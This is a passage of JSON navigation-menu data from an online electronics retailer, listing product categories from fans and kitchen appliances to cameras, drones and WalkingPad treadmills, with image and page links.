Fans","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/ceiling-fan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98837","name":"Stand Fan","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/stand-fan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98838","name":"Air Coolers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/air-cooler.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98839","name":"Box Fans","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/box-fan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98840","name":"Bug Zappers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/bug-killer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98847","name":"Smart TV","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98842","name":"Washing Machines","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/washing-machine.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98843","name":"Refrigerators","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/refrigerator.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98844","name":"Torches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"lighting-devices\/torch-light.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98845","name":"LED Emergency Lights","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"lighting-devices\/led-emergency.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98846","name":"Vacuum Cleaners","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/vacuum-cleaner.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98877","name":"Kitchen Appliances","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98854","name":"Blenders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/blender.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98849","name":"Coffee Grinders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/coffee-grinder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98850","name":"Hand Blenders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/hand-blender.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98851","name":"Choppers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/chopper.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98852","name":"Mixer Grinders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/mixer-grinder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98853","name":"Grill Toasters","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98860","name":"Microwave Ovens","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/microwave-oven.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98855","name":"Gas Stoves","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/burner.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98856","name":"Air Fryers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/air-fryer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98857","name":"Cooking Ranges","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/cooking-range.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98858","name":"Electric Beaters","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/hand-mixer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98859","name":"Juicer Mixer Grinders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/juicer-mixer-grinder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98866","name":"Electric Kettles","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/steel-kettle.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98861","name":"Electric Rice Cookers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/rice-cooker.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98862","name":"Sandwich Makers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/grill-toaster.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98863","name":"Kitchen Weight Scales","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/kitchen-scale.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98864","name":"Double Hot Plate","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/double-hot-plate.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98865","name":"Citrus Juicer","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/citrus-juicer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98871","name":"Kitchen Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98867","name":"Casseroles","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/casserole.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98868","name":"Non Stick Pans","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/non-stick-pan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98869","name":"Kitchen Knifes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/knife.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98870","name":"Glass set","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/glass-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98876","name":"Ceramic Mugs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/ceramic-mug.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98872","name":"Peelers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/peeler.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98873","name":"Slicers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/cutter.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98874","name":"Coffee Pots","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/coffee-pot.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98875","name":"Scrubber Brushes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/dish-brush.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98886","name":"Cameras & Drones","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98880","name":"CCTV Security Cameras","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"security-camera.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98878","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"security-camera\/mi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98879","name":"Ezviz","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"security-camera\/ezviz.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98884","name":"Digital Cameras","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"camera.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98881","name":"Action Camera","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"camera\/action-camera.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98882","name":"Tripods","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/tripod.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98883","name":"GoPro Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"camera\/action-camera\/gopro-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98885","name":"Drones","special_category":false,"link_type":"category_link","classes":"Hot Deal","content_type":"childmenu","link_target":"_self","link":"drones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98897","name":"Fitness Equipments","special_category":false,"link_type":"category_link","classes":"new","content_type":"childmenu","link_target":"_self","link":"body-fitness.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Fitness Equipment Deals","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=20&quality=90"},"title":"WalkingPad R2","subtitle":"","offer_text":"Top Selling","button":"","tag":"","link":"kingsmith-walkingpad-r2-foldable-treadmill-running-machine-trr2fb.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=20&quality=90"},"title":"WalkingPad X21","subtitle":"","offer_text":"Up to 15% OFF","button":"","tag":"","link":"kingsith-walkingpad-x21-double-fold-treadmil-trx21f.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=20&quality=90"},"title":"WalkingPad C2","subtitle":"","offer_text":"New Arrival","button":"","tag":"","link":"kingsmith-walkingpad-c2-mini-foldable-walking-treadmill-wps1f-black.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98893","name":"WalkingPads","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"body-fitness\/walkingpad.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98887","name":"WalkingPad A1","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"xiaomi-kingsmith-walkingpad-a1-wpa1f.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98888","name":"WalkingPad A1 Pro","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"walkingpad-wpa1f-pro-for-home-xiaomi-joint-create.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98889","name":"WalkingPad R1","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsmith-walking-pad-foldable-treadmill-running-machine-trr1f-pro.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98890","name":"WalkingPad R2","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsmith-walkingpad-r2-foldable-treadmill-running-machine-trr2fb.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98891","name":"WalkingPad X21","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsith-walkingpad-x21-double-fold-treadmil-trx21f.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98892","name":"WalkingPad C2","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsmith-walkingpad-c2-mini-foldable-walking-treadmill-wps1f-black.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98894","name":"Foot Massagers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"foot-massage.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98895","name":"Weight Scales","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"personal-care\/weight-scale.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98896","name":"Spin Bikes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"body-fitness\/spin-bike.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[],"more":{"id":"98905","name":"More","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link":"catalog\/category\/view\/id\/2\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98898","name":"Personal Care Products","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"personal-care.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98899","name":"Kitchen Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98900","name":"Perfumes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"perfumes-watches\/perfumes.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98901","name":"Home Lighting Devices","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"lighting-devices.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98902","name":"Power Tools","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"power-tools.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98903","name":"Electric 